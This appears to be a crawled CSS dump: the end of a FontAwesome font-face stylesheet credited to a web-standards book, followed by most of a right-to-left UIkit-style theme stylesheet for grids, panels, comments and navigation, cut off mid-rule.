Building Findable Websites: Web Standards, SEO, and Beyond
by Aarron Walter (aarron@buildingfindablewebsites.com)
http://buildingfindablewebsites.com

Distrbuted under Creative Commons license
http://creativecommons.org/licenses/by-sa/3.0/us/
///////////////////////////////////////////////////////////////////////*/

@font-face {
  font-family: "FontAwesome";
  src: url("../fonts/fontawesome-webfont-.eot");
  src: url("../fonts/fontawesome-webfont-.eot#iefix&v=4.2.0") format("embedded-opentype"), url("../fonts/fontawesome-webfont.woff") format("woff"), url("../fonts/fontawesome-webfont.ttf") format("truetype"), url("../../fonts/fontawesome-webfont.svg#fontawesomeregular") format("svg");
  font-weight: normal;
  font-style: normal;
}

#response {color:#f30; font-style:italic; font-size:inherit; padding:.4em;margin-bottom: 22px;display:block;}
#no-spam {font-size:1.1em; font-style:italic; color:#666; margin-top:.4em;}
#description {font-size:1.1em; margin:1.5em 1em -1.9em 0; color:#333; text-align:right; color:#333;}

--- FILE ---
content_type: text/css
request_url: http://pac.mullasadra.org/Theme/css/gzip2.css
body_size: 55911
content:
html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%
}

body {
    margin: 0;
}

article, aside, details, figcaption, figure, footer, header, main, nav, section, summary {
    display: block;
}

audio, canvas, progress, video {
    display: inline-block;
    vertical-align: baseline;
}

    audio:not([controls]) {
        display: none;
        height: 0;
    }

[hidden], template {
    display: none;
}

a {
    background: transparent;
}

    a:active, a:hover {
        outline: 0;
    }

abbr[title] {
    border-bottom: 1px dotted;
}

b, strong {
    font-weight: bold;
}

dfn {
    font-style: italic;
}

small {
    font-size: 80%
}

sub, sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

img {
    border: 0;
}

svg:not(:root) {
    overflow: hidden;
}

figure {
    margin: 0;
}

hr {
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
}

pre {
    overflow: auto;
}

code, kbd, pre, samp {
    font-size: 1em;
    font-family: Consolas, monospace, serif;
}

button, input, optgroup, select, textarea {
    color: inherit;
    font: inherit;
    margin: 0;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

optgroup {
    font-weight: bold;
}

button {
    overflow: visible;
}

button, select {
    text-transform: none;
}

button, html input[type="button"], input[type="reset"], input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}

    button:disabled, html input:disabled {
        cursor: default;
    }

    button::-moz-focus-inner, input::-moz-focus-inner {
        border: 0;
        padding: 0;
    }

input {
    line-height: normal;
}

    input[type="checkbox"], input[type="radio"] {
        padding: 0;
        cursor: pointer;
    }

    input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {
        height: auto;
    }

    input[type="search"] {
        -webkit-appearance: textfield;
    }

        input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {
            -webkit-appearance: none;
        }

fieldset {
    border: none;
    margin: 0;
    padding: 0;
}

legend {
    border: 0;
    padding: 0;
}

textarea {
    overflow: auto;
    vertical-align: top;
}

::-moz-placeholder {
    opacity: 1;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

html {
    font-size: 14px;
}

body {
    background: #fff;
    font-family: irbaharYekanS, irbaharYekan, irbaharMetrophobic, Calibri, Tahoma, Arial, sans-serif;
    font-weight: normal;
    line-height: 24px;
    color: #515456;
}

a, .uk-link {
    color: #09f;
    text-decoration: none;
    cursor: pointer;
}

    a:hover, .uk-link:hover {
        color: #e90;
        text-decoration: none;
    }

em {
    color: #ac6b66;
}

ins {
    background: #f3f2e6;
    color: #5c5a4c;
    text-decoration: none;
}

mark {
    background: #f3f2e6;
    color: #5c5a4c;
}

::-moz-selection {
    background: #fa0;
    color: #fff;
    text-shadow: none;
}

::selection {
    background: #fa0;
    color: #fff;
    text-shadow: none;
}

abbr[title], dfn[title] {
    cursor: help;
}

dfn[title] {
    border-bottom: 1px dotted;
    font-style: normal;
}

img {
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    max-width: 100%;
    height: auto;
    vertical-align: middle;
}

    .uk-img-preserve, .uk-img-preserve img, img[src*="maps.gstatic.com"], img[src*="googleapis.com"] {
        max-width: none;
    }

p, hr, ul, ol, dl, blockquote, pre, address, fieldset, figure {
    margin: 0 0 15px 0;
}

* + p, * + hr, * + ul, * + ol, * + dl, * + blockquote, * + pre, * + address, * + fieldset, * + figure {
    margin-top: 15px;
}

h1, h2, h3, h4, h5, h6 {
    margin: 0 0 15px 0;
    font-family: irbaharYekanS, irbaharYekan, irbaharMetrophobic, Calibri, Tahoma, Arial, sans-serif;
    font-weight: normal;
    color: #2a2d31;
    text-transform: none;
}

* + h1, * + h2, * + h3, * + h4, * + h5, * + h6 {
    margin-top: 25px;
}

h1, .uk-h1 {
    font-size: 36px;
    line-height: 42px;
}

h2, .uk-h2 {
    font-size: 24px;
    line-height: 30px;
}

h3, .uk-h3 {
    font-size: 18px;
    line-height: 24px;
}

h4, .uk-h4 {
    font-size: 16px;
    line-height: 22px;
}

h5, .uk-h5 {
    font-size: 14px;
    line-height: 24px;
}

h6, .uk-h6 {
    font-size: 12px;
    line-height: 18px;
}

ul, ol {
    padding-right: 30px;
}

    ul > li > ul, ul > li > ol, ol > li > ol, ol > li > ul {
        margin: 0;
    }

dt {
    font-weight: bold;
}

dd {
    margin-right: 0;
}

hr {
    display: block;
    padding: 0;
    border: 0;
    border-top: 1px solid rgba(0, 0, 0, 0.07);
}

address {
    font-style: normal;
}

q, blockquote {
    font-style: italic;
}

blockquote {
    padding-right: 15px;
    border-right: 5px solid rgba(0, 0, 0, 0.07);
    font-size: 16px;
    line-height: 22px;
}

    blockquote
    small {
        display: block;
        color: #aaa;
        font-style: normal;
    }

    blockquote p:last-of-type {
        margin-bottom: 5px;
    }

code {
    color: #7a769a;
    font-size: 12px;
    white-space: nowrap;
    padding: 0 4px;
    border: 1px solid rgba(0, 0, 0, 0.07);
    border-radius: 3px;
    background: #fff;
}

pre
code {
    color: inherit;
    white-space: pre-wrap;
    padding: 0;
    border: 0;
    background: transparent;
}

pre {
    padding: 10px;
    background: #fff;
    color: #515456;
    font-size: 12px;
    line-height: 18px;
    -moz-tab-size: 4;
    tab-size: 4;
    border: 1px solid rgba(0, 0, 0, 0.07);
    border-radius: 3px;
}

button, input:not([type="radio"]):not([type="checkbox"]), select {
    vertical-align: middle;
}

iframe {
    border: 0;
}

@media screen and (max-width:400px) {
    @-ms-viewport {
        width: device-width;
    }
}

a:not([class]), :not([class*='uk-nav']) a:not([class]) {
    -webkit-transition: all 0.1s ease-in-out;
    transition: all 0.1s ease-in-out;
}

.uk-grid:before, .uk-grid:after {
    content: " ";
    display: table;
}

.uk-grid:after {
    clear: both;
}

.uk-grid {
    margin: 0 -20px 0 0;
    padding: 0;
    list-style: none;
}

    .uk-grid > * {
        margin: 0;
        padding-right: 20px;
        float: right;
    }

        .uk-grid > * > :last-child {
            margin-bottom: 10px;
        }

    .uk-grid + .uk-grid {
        margin-top: 20px;
    }

    .uk-grid > .uk-grid-margin {
        margin-top: 20px;
    }

    .uk-grid > * > .uk-panel + .uk-panel {
        margin-top: 20px;
    }

@media (min-width:1220px) {
    .uk-grid: not(.uk-grid-preserve) {
        margin-right: -20px;
    }

        .uk-grid:not(.uk-grid-preserve) > * {
            padding-right: 20px;
        }

        .uk-grid:not(.uk-grid-preserve) + .uk-grid {
            margin-top: 20px;
        }

        .uk-grid:not(.uk-grid-preserve) > .uk-grid-margin {
            margin-top: 20px;
        }

        .uk-grid:not(.uk-grid-preserve) > * > .uk-panel + .uk-panel {
            margin-top: 20px;
        }
}

.uk-grid.uk-grid-small {
    margin-right: -10px;
}

    .uk-grid.uk-grid-small > * {
        padding-right: 10px;
    }

    .uk-grid.uk-grid-small + .uk-grid-small {
        margin-top: 10px;
    }

    .uk-grid.uk-grid-small > .uk-grid-margin {
        margin-top: 10px;
    }

    .uk-grid.uk-grid-small > * > .uk-panel + .uk-panel {
        margin-top: 10px;
    }

.uk-grid-divider:not(:empty) {
    margin-right: -20px;
    margin-left: -20px;
}

.uk-grid-divider > * {
    padding-right: 20px;
    padding-left: 20px;
}

.uk-grid-divider > [class*='uk-width-1-']:not(.uk-width-1-1):nth-child(n+2), .uk-grid-divider > [class*='uk-width-2-']:nth-child(n+2), .uk-grid-divider > [class*='uk-width-3-']:nth-child(n+2), .uk-grid-divider > [class*='uk-width-4-']:nth-child(n+2), .uk-grid-divider > [class*='uk-width-5-']:nth-child(n+2), .uk-grid-divider > [class*='uk-width-6-']:nth-child(n+2), .uk-grid-divider > [class*='uk-width-7-']:nth-child(n+2), .uk-grid-divider > [class*='uk-width-8-']:nth-child(n+2), .uk-grid-divider > [class*='uk-width-9-']:nth-child(n+2) {
    border-right: 1px solid rgba(0, 0, 0, 0.07);
}

@media (min-width:768px) {
    .uk-grid-divider > [class*='uk-width-medium-']: not(.uk-width-medium-1-1):nth-child(n+2) {
        border-right: 1px solid rgba(0, 0, 0, 0.07);
    }
}

@media (min-width:960px) {
    .uk-grid-divider > [class*='uk-width-large-']: not(.uk-width-large-1-1):nth-child(n+2) {
        border-right: 1px solid rgba(0, 0, 0, 0.07);
    }
}

@media (min-width:1220px) {
    .uk-grid-divider: not(.uk-grid-preserve):not(:empty) {
        margin-right: -20px;
        margin-left: -20px;
    }

    .uk-grid-divider:not(.uk-grid-preserve) > * {
        padding-right: 20px;
        padding-left: 20px;
    }

    .uk-grid-divider:not(.uk-grid-preserve):empty {
        margin-top: 20px;
        margin-bottom: 20px;
    }
}

.uk-grid-divider:empty {
    margin-top: 20px;
    margin-bottom: 20px;
    border-top: 1px solid rgba(0, 0, 0, 0.07);
}

[class*='uk-grid-width'] > * {
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%
}

.uk-grid-width-1-2 > * {
    width: 50%
}

.uk-grid-width-1-3 > * {
    width: 33.333%
}

.uk-grid-width-1-4 > * {
    width: 25%
}

.uk-grid-width-1-5 > * {
    width: 20%
}

.uk-grid-width-1-6 > * {
    width: 16.666%
}

.uk-grid-width-1-10 > * {
    width: 10%
}

@media (min-width:480px) {
    .uk-grid-width-small-1-2 > * {
        width: 50%
    }

    .uk-grid-width-small-1-3 > * {
        width: 33.333%
    }

    .uk-grid-width-small-1-4 > * {
        width: 25%
    }

    .uk-grid-width-small-1-5 > * {
        width: 20%
    }

    .uk-grid-width-small-1-6 > * {
        width: 16.666%
    }

    .uk-grid-width-small-1-10 > * {
        width: 10%
    }
}

@media (min-width:768px) {
    .uk-grid-width-medium-1-2 > * {
        width: 50%
    }

    .uk-grid-width-medium-1-3 > * {
        width: 33.333%
    }

    .uk-grid-width-medium-1-4 > * {
        width: 25%
    }

    .uk-grid-width-medium-1-5 > * {
        width: 20%
    }

    .uk-grid-width-medium-1-6 > * {
        width: 16.666%
    }

    .uk-grid-width-medium-1-10 > * {
        width: 10%
    }
}

@media (min-width:960px) {
    .uk-grid-width-large-1-2 > * {
        width: 50%
    }

    .uk-grid-width-large-1-3 > * {
        width: 33.333%
    }

    .uk-grid-width-large-1-4 > * {
        width: 25%
    }

    .uk-grid-width-large-1-5 > * {
        width: 20%
    }

    .uk-grid-width-large-1-6 > * {
        width: 16.666%
    }

    .uk-grid-width-large-1-10 > * {
        width: 10%
    }
}

@media (min-width:1220px) {
    .uk-grid-width-xlarge-1-2 > * {
        width: 50%
    }

    .uk-grid-width-xlarge-1-3 > * {
        width: 33.333%
    }

    .uk-grid-width-xlarge-1-4 > * {
        width: 25%
    }

    .uk-grid-width-xlarge-1-5 > * {
        width: 20%
    }

    .uk-grid-width-xlarge-1-6 > * {
        width: 16.666%
    }

    .uk-grid-width-xlarge-1-10 > * {
        width: 10%
    }
}

[class*='uk-width'] {
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%
}

.uk-width-1-1 {
    width: 100%
}

.uk-width-1-2, .uk-width-2-4, .uk-width-3-6, .uk-width-5-10 {
    width: 50%
}

.uk-width-1-3, .uk-width-2-6 {
    width: 33.333%
}

.uk-width-2-3, .uk-width-4-6 {
    width: 66.666%
}

.uk-width-1-4 {
    width: 25%
}

.uk-width-3-4 {
    width: 75%
}

.uk-width-1-5, .uk-width-2-10 {
    width: 20%
}

.uk-width-2-5, .uk-width-4-10 {
    width: 40%
}

.uk-width-3-5, .uk-width-6-10 {
    width: 60%
}

.uk-width-4-5, .uk-width-8-10 {
    width: 80%
}

.uk-width-1-6 {
    width: 16.666%
}

.uk-width-5-6 {
    width: 83.333%
}

.uk-width-1-10 {
    width: 10%
}

.uk-width-3-10 {
    width: 30%
}

.uk-width-7-10 {
    width: 70%
}

.uk-width-9-10 {
    width: 90%
}

@media (min-width:480px) {
    .uk-width-small-1-1 {
        width: 100%
    }

    .uk-width-small-1-2, .uk-width-small-2-4, .uk-width-small-3-6, .uk-width-small-5-10 {
        width: 50%
    }

    .uk-width-small-1-3, .uk-width-small-2-6 {
        width: 33.333%
    }

    .uk-width-small-2-3, .uk-width-small-4-6 {
        width: 66.666%
    }

    .uk-width-small-1-4 {
        width: 25%
    }

    .uk-width-small-3-4 {
        width: 75%
    }

    .uk-width-small-1-5, .uk-width-small-2-10 {
        width: 20%
    }

    .uk-width-small-2-5, .uk-width-small-4-10 {
        width: 40%
    }

    .uk-width-small-3-5, .uk-width-small-6-10 {
        width: 60%
    }

    .uk-width-small-4-5, .uk-width-small-8-10 {
        width: 80%
    }

    .uk-width-small-1-6 {
        width: 16.666%
    }

    .uk-width-small-5-6 {
        width: 83.333%
    }

    .uk-width-small-1-10 {
        width: 10%
    }

    .uk-width-small-3-10 {
        width: 30%
    }

    .uk-width-small-7-10 {
        width: 70%
    }

    .uk-width-small-9-10 {
        width: 90%
    }
}

@media (min-width:768px) {
    .uk-width-medium-1-1 {
        width: 100%
    }

    .uk-width-medium-1-2, .uk-width-medium-2-4, .uk-width-medium-3-6, .uk-width-medium-5-10 {
        width: 50%
    }

    .uk-width-medium-1-3, .uk-width-medium-2-6 {
        width: 33.333%
    }

    .uk-width-medium-2-3, .uk-width-medium-4-6 {
        width: 66.666%
    }

    .uk-width-medium-1-4 {
        width: 25%
    }

    .uk-width-medium-3-4 {
        width: 75%
    }

    .uk-width-medium-1-5, .uk-width-medium-2-10 {
        width: 20%
    }

    .uk-width-medium-2-5, .uk-width-medium-4-10 {
        width: 40%
    }

    .uk-width-medium-3-5, .uk-width-medium-6-10 {
        width: 60%
    }

    .uk-width-medium-4-5, .uk-width-medium-8-10 {
        width: 80%
    }

    .uk-width-medium-1-6 {
        width: 16.666%
    }

    .uk-width-medium-5-6 {
        width: 83.333%
    }

    .uk-width-medium-1-10 {
        width: 10%
    }

    .uk-width-medium-3-10 {
        width: 30%
    }

    .uk-width-medium-7-10 {
        width: 70%
    }

    .uk-width-medium-9-10 {
        width: 90%
    }
}

@media (min-width:960px) {
    .uk-width-large-1-1 {
        width: 100%
    }

    .uk-width-large-1-2, .uk-width-large-2-4, .uk-width-large-3-6, .uk-width-large-5-10 {
        width: 50%
    }

    .uk-width-large-1-3, .uk-width-large-2-6 {
        width: 33.333%
    }

    .uk-width-large-2-3, .uk-width-large-4-6 {
        width: 66.666%
    }

    .uk-width-large-1-4 {
        width: 25%
    }

    .uk-width-large-3-4 {
        width: 75%
    }

    .uk-width-large-1-5, .uk-width-large-2-10 {
        width: 20%
    }

    .uk-width-large-2-5, .uk-width-large-4-10 {
        width: 40%
    }

    .uk-width-large-3-5, .uk-width-large-6-10 {
        width: 60%
    }

    .uk-width-large-4-5, .uk-width-large-8-10 {
        width: 80%
    }

    .uk-width-large-1-6 {
        width: 16.666%
    }

    .uk-width-large-5-6 {
        width: 83.333%
    }

    .uk-width-large-1-10 {
        width: 10%
    }

    .uk-width-large-3-10 {
        width: 30%
    }

    .uk-width-large-7-10 {
        width: 70%
    }

    .uk-width-large-9-10 {
        width: 90%
    }
}

@media (min-width:768px) {
    [class*='uk-push-'], [class*='uk-pull-'] {
        position: relative;
    }

    .uk-push-1-2, .uk-push-2-4, .uk-push-3-6, .uk-push-5-10 {
        right: 50%
    }

    .uk-push-1-3, .uk-push-2-6 {
        right: 33.333%
    }

    .uk-push-2-3, .uk-push-4-6 {
        right: 66.666%
    }

    .uk-push-1-4 {
        right: 25%
    }

    .uk-push-3-4 {
        right: 75%
    }

    .uk-push-1-5, .uk-push-2-10 {
        right: 20%
    }

    .uk-push-2-5, .uk-push-4-10 {
        right: 40%
    }

    .uk-push-3-5, .uk-push-6-10 {
        right: 60%
    }

    .uk-push-4-5, .uk-push-8-10 {
        right: 80%
    }

    .uk-push-1-6 {
        right: 16.666%
    }

    .uk-push-5-6 {
        right: 83.333%
    }

    .uk-push-1-10 {
        right: 10%
    }

    .uk-push-3-10 {
        right: 30%
    }

    .uk-push-7-10 {
        right: 70%
    }

    .uk-push-9-10 {
        right: 90%
    }

    .uk-pull-1-2, .uk-pull-2-4, .uk-pull-3-6, .uk-pull-5-10 {
        right: -50%
    }

    .uk-pull-1-3, .uk-pull-2-6 {
        right: -33.333%
    }

    .uk-pull-2-3, .uk-pull-4-6 {
        right: -66.666%
    }

    .uk-pull-1-4 {
        right: -25%
    }

    .uk-pull-3-4 {
        right: -75%
    }

    .uk-pull-1-5, .uk-pull-2-10 {
        right: -20%
    }

    .uk-pull-2-5, .uk-pull-4-10 {
        right: -40%
    }

    .uk-pull-3-5, .uk-pull-6-10 {
        right: -60%
    }

    .uk-pull-4-5, .uk-pull-8-10 {
        right: -80%
    }

    .uk-pull-1-6 {
        right: -16.666%
    }

    .uk-pull-5-6 {
        right: -83.333%
    }

    .uk-pull-1-10 {
        right: -10%
    }

    .uk-pull-3-10 {
        right: -30%
    }

    .uk-pull-7-10 {
        right: -70%
    }

    .uk-pull-9-10 {
        right: -90%
    }
}

.uk-panel {
    display: block;
    position: relative;
}

    .uk-panel:before, .uk-panel:after {
        content: " ";
        display: table;
    }

    .uk-panel:after {
        clear: both;
    }

    .uk-panel > :not(.uk-panel-title):last-child {
        margin-bottom: 0;
    }

.uk-panel-title {
    margin-top: 0;
    margin-bottom: 15px;
    font-size: 12pt;
    line-height: 20pt;
    font-weight: normal;
    text-transform: none;
    color: #2a2d31;
}

.uk-panel-badge {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
}

.uk-panel-box {
    padding: 15px;
    background: #fff;
    color: #515456;
}

    .uk-panel-box .uk-panel-title {
        color: #888;
    }

    .uk-panel-box .uk-panel-badge {
        top: 15px;
        left: 15px;
    }

    .uk-panel-box .uk-panel-teaser {
        margin: -15px -15px 15px -15px;
    }

    .uk-panel-box > .uk-nav-side {
        margin: 0 -15px;
    }

.uk-panel-box-primary {
    background-color: #54aacb;
    color: #d1efff;
}

    .uk-panel-box-primary > a:not([class]), .uk-panel-box-primary > :not([class*='uk-nav']) a:not([class]) {
        color: #fff;
    }

        .uk-panel-box-primary > a:not([class]):hover, .uk-panel-box-primary > :not([class*='uk-nav']) a:not([class]):hover {
            color: #133340;
        }

    .uk-panel-box-primary .uk-badge {
        background: #fff;
        color: #3792b5;
        text-shadow: none;
    }

    .uk-panel-box-primary .uk-panel-title {
        color: #fff;
    }

.uk-panel-box-secondary {
    background-color: #f5f5f5;
    color: #515456;
}

    .uk-panel-box-secondary .uk-panel-title {
        color: #2a2d31;
    }

.uk-panel-header .uk-panel-title {
    padding-bottom: 10px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.07);
    color: #888;
}

.uk-panel-space {
    padding: 25px;
}

    .uk-panel-space .uk-panel-badge {
        top: 25px;
        left: 25px;
    }

.uk-panel + .uk-panel-divider {
    margin-top: 40px !important;
}

    .uk-panel + .uk-panel-divider:before {
        content: "";
        display: block;
        position: absolute;
        top: -20px;
        right: 0;
        left: 0;
        border-top: 1px solid rgba(0, 0, 0, 0.07);
    }

@media (min-width:1220px) {
    .uk-panel + .uk-panel-divider {
        margin-top: 40px !important;
    }

        .uk-panel + .uk-panel-divider:before {
            top: -20px;
        }
}

.uk-panel-header {
    padding: 15px;
    background: #f5f5f5;
}

    .uk-panel-header .uk-panel-badge {
        top: 15px;
        left: 15px;
    }

    .uk-panel-header > .uk-nav-side {
        margin: 0 -15px;
    }

.uk-panel-divider {
    border: none !important;
}

.uk-article:before, .uk-article:after {
    content: " ";
    display: table;
}

.uk-article:after {
    clear: both;
}

.uk-article > :last-child {
    margin-bottom: 0;
}

.uk-article + .uk-article {
    margin-top: 15px;
}

.uk-article-title {
    font-size: 18px;
    line-height: 28px;
    font-weight: normal;
    text-transform: none;
    display: inline-block;
    margin-top: 0;
    padding-bottom: 10px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.06);
}

    .uk-article-title
    a {
        color: inherit;
        text-decoration: none;
    }

.uk-article-meta {
    font-size: 13px;
    line-height: 16px;
    color: #aaa;
}

.uk-article-lead {
    color: #515456;
    font-size: 18px;
    line-height: 24px;
    font-weight: normal;
}

.uk-article-divider {
    margin-bottom: 25px;
    border-color: rgba(0, 0, 0, 0.07);
}

* + .uk-article-divider {
    margin-top: 25px;
}

.uk-article + .uk-article {
    margin-top: 0;
    border-top: 1px solid rgba(0, 0, 0, 0.07);
}

.uk-article-title + .uk-article-meta {
    margin-top: 0;
}

.uk-comment-header {
    margin-bottom: 5px;
    padding: 5px 10px;
    border: 1px solid rgba(0, 0, 0, 0.07);
    border-radius: 3px;
    background: #fff;
}

    .uk-comment-header:before, .uk-comment-header:after {
        content: " ";
        display: table;
    }

    .uk-comment-header:after {
        clear: both;
    }

.uk-comment-avatar {
    margin-left: 15px;
    float: right;
}

.uk-comment-title {
    margin: 0 0 0 0;
    font-size: 11pt;
    line-height: 15pt;
}

.uk-comment-meta {
    margin: 5px 0 0 0;
    font-size: 9pt;
    line-height: 13pt;
    color: #aaa;
}

.uk-comment-body > :last-child {
    margin-bottom: 0;
}

.uk-comment-list {
    padding: 0;
    list-style: none;
}

    .uk-comment-list .uk-comment + ul {
        margin: 25px 0 0 0;
        list-style: none;
    }

        .uk-comment-list > li:nth-child(n+2), .uk-comment-list .uk-comment + ul > li:nth-child(n+2) {
            margin-top: 25px;
        }

@media (min-width:768px) {
    .uk-comment-list .uk-comment + ul {
        padding-right: 25px;
    }
}

.uk-comment-body {
    padding-right: 5px 10px;
    padding-left: 5px 10px;
}

.uk-comment-primary .uk-comment-header {
    border: 2px solid #008fff;
}

.uk-comment-primary .uk-comment-title {
    color: #09f;
}

.uk-nav, .uk-nav
ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

    .uk-nav li > a {
        display: block;
        text-decoration: none;
    }

    .uk-nav > li > a {
        padding: 5px 10px;
    }

    .uk-nav
    ul {
        padding-right: 15px;
    }

        .uk-nav ul
        a {
            padding: 5px 30px;
        }

    .uk-nav li > a > div {
        font-size: 12px;
        line-height: 18px;
    }

.uk-nav-header {
    padding: 5px 10px;
    text-transform: none;
    font-weight: normal;
    font-size: 11pt;
}

    .uk-nav-header:not(:first-child) {
        margin-top: 15px;
    }

.uk-nav-divider {
    margin: 9px 10px;
}

ul.uk-nav-sub {
    padding: 5px 0px 5px 0;
}

.uk-nav-parent-icon > .uk-parent > a:after {
    content: "\f104";
    width: 24px;
    margin-left: -10px;
    float: left;
    font-family: FontAwesome;
    text-align: center;
}

.uk-nav-parent-icon > .uk-parent.uk-open > a:after {
    content: "\f107"
}

.uk-nav-side > li > a {
    color: #777;
}

    .uk-nav-side > li > a:hover, .uk-nav-side > li > a:focus {
        background: rgba(0, 0, 0, 0.1);
        color: #555;
        outline: none;
        box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    }

.uk-nav-side > li.uk-active > a {
    background: #0af;
    color: #fff;
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

.uk-nav-side .uk-nav-header {
    color: #aaa;
}

.uk-nav-side .uk-nav-divider {
    border-top: 1px solid rgba(0, 0, 0, 0.07);
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.1);
}

.uk-nav-side ul
a {
    color: #777;
}

    .uk-nav-side ul a:hover {
        color: #555;
    }

.uk-nav-dropdown > li > a {
    color: #515456;
}

    .uk-nav-dropdown > li > a:hover, .uk-nav-dropdown > li > a:focus {
        background: rgba(0, 0, 0, 0.03);
        color: #202121;
        outline: none;
        box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.05);
    }

.uk-nav-dropdown .uk-nav-header {
    color: #aaa;
}

.uk-nav-dropdown .uk-nav-divider {
    border-top: 1px solid rgba(0, 0, 0, 0.07);
}

.uk-nav-dropdown ul
a {
    color: #09f;
}

    .uk-nav-dropdown ul a:hover {
        color: #e90;
    }

.uk-nav-navbar > li > a {
    color: #555;
}

    .uk-nav-navbar > li > a:hover, .uk-nav-navbar > li > a:focus {
        background: rgba(0, 0, 0, 0.03);
        color: #f50;
        outline: none;
        box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.05);
    }

.uk-nav-navbar .uk-nav-header {
    color: #0af;
}

.uk-nav-navbar .uk-nav-divider {
    border-top: 1px solid rgba(0, 0, 0, 0.07);
}

.uk-nav-navbar ul
a {
    color: #09f;
}

    .uk-nav-navbar ul a:hover {
        color: #e90;
    }

.uk-nav-offcanvas > li > a {
    color: #ccc;
    padding: 10px 15px;
    border-top: 1px solid rgba(0, 0, 0, 0.3);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.05);
}

.uk-nav-offcanvas > .uk-open > a, html:not(.uk-touch) .uk-nav-offcanvas > li > a:hover, html:not(.uk-touch) .uk-nav-offcanvas > li > a:focus {
    background: #363a3e;
    color: #fff;
    outline: none;
}

html .uk-nav.uk-nav-offcanvas > li.uk-active > a {
    background: #121315;
    color: #fff;
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.3);
}

.uk-nav-offcanvas .uk-nav-header {
    color: #777;
    margin-top: 0;
    border-top: 1px solid rgba(0, 0, 0, 0.3);
    background: #363a3e;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.05);
}

.uk-nav-offcanvas .uk-nav-divider {
    border-top: 1px solid rgba(255, 255, 255, 0.01);
    margin: 0;
    height: 4px;
    background: rgba(0, 0, 0, 0.2);
    box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.3);
}

.uk-nav-offcanvas ul
a {
    color: #ccc;
}

html:not(.uk-touch) .uk-nav-offcanvas ul a:hover {
    color: #fff;
}

.uk-nav-offcanvas {
    border-bottom: 1px solid rgba(0, 0, 0, 0.3);
    box-shadow: 0 1px 0 rgba(255, 255, 255, 0.05);
}

    .uk-nav-offcanvas .uk-nav-sub {
        border-top: 1px solid rgba(0, 0, 0, 0.3);
        box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.05);
    }

.uk-navbar {
    background: #0096da;
    color: rgba(255, 255, 255, 0.5);
    background-image: -webkit-linear-gradient(top, #00aaee, #0088cc);
    background-image: linear-gradient(to bottom, #00aaee, #0088cc);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0);
}

    .uk-navbar:before, .uk-navbar:after {
        content: " ";
        display: table;
    }

    .uk-navbar:after {
        clear: both;
    }

.uk-navbar-nav {
    margin: 0;
    padding: 0;
    list-style: none;
    float: right;
}

    .uk-navbar-nav > li {
        float: right;
        position: initial;
    }

        .uk-navbar-nav > li > a {
            display: block;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
            text-decoration: none;
            height: 45px;
            padding: 0 20px;
            line-height: 34pt;
            color: rgba(255, 255, 255, 0.6);
            font-size: 12pt;
            font-family: irbaharYekanS, irbaharYekan, irbaharMetrophobic, Calibri, Tahoma, Arial, sans-serif;
            font-weight: normal;
        }

            .uk-navbar-nav > li > a[href='#'] {
                cursor: text;
            }

            .uk-navbar-nav > li:hover > a, .uk-navbar-nav > li > a:focus, .uk-navbar-nav > li.uk-open > a {
                background-color: rgba(0, 0, 0, 0.2);
                color: #fff;
                outline: none;
                position: relative;
                z-index: 1;
                box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.1);
            }

            .uk-navbar-nav > li > a:active {
                background-color: rgba(0, 0, 0, 0.3);
                color: #09f;
                box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.1);
            }

        .uk-navbar-nav > li.uk-active > a {
            background-color: #008fff;
            color: #fff;
            background-origin: border-box;
            background-image: -webkit-linear-gradient(top, #0099ff, #0088ff);
            background-image: linear-gradient(to bottom, #0099ff, #0088ff);
        }

    .uk-navbar-nav .uk-navbar-nav-subtitle {
        line-height: 25pt;
    }

.uk-navbar-nav-subtitle > div {
    margin-top: -5.75pt;
    font-size: 10px;
    line-height: 12px;
}

.uk-navbar-content, .uk-navbar-brand, .uk-navbar-toggle {
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    display: block;
    height: 45px;
    padding: 0 20px;
    float: right;
}

    .uk-navbar-content:before, .uk-navbar-brand:before, .uk-navbar-toggle:before {
        content: '';
        display: inline-block;
        height: 100%;
        vertical-align: middle;
    }

    .uk-navbar-content + .uk-navbar-content:not(.uk-navbar-center) {
        padding-right: 0;
    }

    .uk-navbar-content > a:not([class]) {
        color: #09f;
    }

        .uk-navbar-content > a:not([class]):hover {
            color: #33adff;
        }

.uk-navbar-brand {
    font-size: 18px;
    color: rgba(255, 255, 255, 0.9);
    text-decoration: none;
}

    .uk-navbar-brand:hover, .uk-navbar-brand:focus {
        color: #fff;
        text-decoration: none;
        outline: none;
    }

.uk-navbar-toggle {
    font-size: 18px;
    color: rgba(255, 255, 255, 0.6);
    text-decoration: none;
}

    .uk-navbar-toggle:hover, .uk-navbar-toggle:focus {
        color: #fff;
        text-decoration: none;
        outline: none;
    }

    .uk-navbar-toggle:after {
        content: "\f0c9";
